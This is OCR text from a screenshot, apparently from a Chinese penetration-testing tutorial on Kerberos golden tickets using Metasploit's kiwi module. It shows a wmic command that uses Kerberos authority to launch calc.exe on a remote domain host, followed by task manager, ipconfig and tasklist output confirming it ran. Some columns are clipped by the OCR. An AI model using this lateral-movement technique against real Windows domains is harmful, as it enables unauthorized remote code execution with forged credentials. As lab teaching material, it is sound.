 34.黄金票据（Golden Tickets）-MSF kiwi
C:\Windows>wmic /authority:"kerberos:PAYLOADS\cmp1" /node:cmp1 process call create calc.exe
wmic /authority:"kerberos:PAYLOADS\cmp1" /node:cmp1 process call create calc.exe
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2992;
ReturnValue = 0;
};
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专... 用户对象 命令行 UAC 虚拟化 描述
calc.exe 2992 Administrator 00 4,368 K calc.exe 不允许 Windows 计算器
cmd.exe 920 Administrator 00 740 K 1 "C:\Windows\system32\cmd.exe" 不允许 Windows 命令处理程序
conhost.exe 872 Administrator 21 1,140 K 17 \??\C:\Windows\system32\con... 不允许 控制台窗口主机
conhost.exe 2508 Administrator 00 716 K 1 \??\C:\Windows\system32\con 不允许 控制台窗口主机
csrss.exe 316 SYSTEM erver Runtime Process
csrss.exe 364 SYSTEM erver Runtime Process
dfsrs.exe 2356 SYSTEM 件系统复制
dfssvc.exe 3016 SYSTEM NT 分布式文件系统服务
dllhost.exe 1780 SYSTEM ogate
dwm.exe 2304 Administra 管理器
explorer.exe 2336 Administra 资源管理器
lsass.exe 472 SYSTEM curity Authority Process
lsm.exe 480 SYSTEM 管理器服务
mmc.exe 2852 Administra t 管理控制台
msdtc.exe 1860 NETWORK SE t 分布式事务处理协调器服
nfsclnt.exe 2956 NETWORK SE 端服务
nfssvc.exe 884 NETWORK SE 器服务
SearchIndex... 1236 SYSTEM t Windows Search 索引器
services.exe 456 SYSTEM 制器应用程序
smss.exe 224 SYSTEM 会话管理器
spoolsv.exe 1028 SYSTEM 程序子系统应用程序
sppsvc.exe 2736 NETWORK SE t 软件保护平台服务
svchost.exe 320 LOCAL SERV 服务主进程
管理员: 命令提示符
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d080:18d7:aedb:1abf%11
IPv4 地址 . . . . . . . . . . . . : 172.16.143.12
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.143.1
隧道适配器 isatap.{724E1E5E-FF4B-4ACB-96C4-81BA1E580F45}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
c:\files>hostname
cmp1
c:\files>tasklist | findstr "calc"
calc.exe 2992 Services 0 9,036 K
c:\files>